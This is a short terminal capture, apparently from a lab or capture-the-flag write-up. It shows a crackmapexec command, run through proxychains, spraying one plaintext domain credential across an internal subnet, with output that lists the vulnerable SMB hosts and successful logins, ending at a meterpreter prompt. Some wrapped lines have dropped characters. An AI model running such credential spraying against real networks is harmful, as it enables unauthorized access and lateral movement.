 ┌──(root㉿kali)-[/home/zh/桌面]
└─# proxychains4 -q crackmapexec smb 172.22.15.0/24 -u 'lixiuying' -p 'winniethepooh'
/usr/lib/python3/dist-packages/paramiko/transport.py:219: CryptographyDeprecationWarning: Blowfish has been deprec
ted
"class": algorithms.Blowfish,
SMB 172.22.15.24 445 XR-WIN08 [*] Windows Server 2008 R2 Enterprise 7601 Service Pack 1 x64
name:XR-WIN08) (domain:XR-WIN08) (signing:False) (SMBv1:True)
SMB 172.22.15.13 445 XR-DC01 [*] Windows Server 2016 Standard 14393 x64 (name:XR-DC01) (dom
in:xiaorang.lab) (signing:True) (SMBv1:True)
SMB 172.22.15.35 445 XR-0687 [*] Windows 10.0 Build 20348 x64 (name:XR-0687) (domain:xiaora
g.lab) (signing:False) (SMBv1:False)
SMB 172.22.15.24 445 XR-WIN08 [-] XR-WIN08\lixiuying:winniethepooh STATUS_LOGON_FAILURE
SMB 172.22.15.18 445 XR-CA [*] Windows Server 2016 Standard 14393 (name:XR-CA) (domain:xi
orang.lab) (signing:False) (SMBv1:True)
SMB 172.22.15.13 445 XR-DC01 [+] xiaorang.lab\lixiuying:winniethepooh
SMB 172.22.15.35 445 XR-0687 [+] xiaorang.lab\lixiuying:winniethepooh
SMB 172.22.15.18 445 XR-CA [+] xiaorang.lab\lixiuying:winniethepooh
meterpreter >